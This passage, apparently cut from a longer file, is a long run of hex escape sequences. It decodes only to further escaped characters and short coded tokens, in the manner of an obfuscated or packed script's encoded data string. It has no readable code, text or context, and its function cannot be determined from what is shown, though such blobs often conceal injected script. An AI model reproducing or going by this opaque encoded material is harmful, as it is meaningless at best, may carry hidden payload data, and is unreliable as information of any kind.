x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5